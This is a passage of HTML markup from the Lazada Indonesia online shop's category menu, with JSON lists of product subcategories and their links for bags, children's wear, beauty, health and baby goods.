                                  [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
                                  [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                        data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                  [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                  [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                  [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                  [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                  [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
                                  [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                  [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                  [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                  [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                        data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                  [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                        data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu &amp; Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                <span>Makanan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
